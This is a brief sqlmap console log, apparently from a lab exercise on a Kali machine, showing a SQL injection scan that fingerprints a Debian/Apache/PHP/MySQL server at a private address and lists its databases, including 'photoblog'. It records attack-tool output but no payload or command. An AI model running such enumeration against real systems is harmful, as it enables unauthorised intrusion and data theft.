 ---
[00:24:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[00:24:47] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[00:24:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.43.201'
[*] shutting down at 00:24:47
root@kali:~#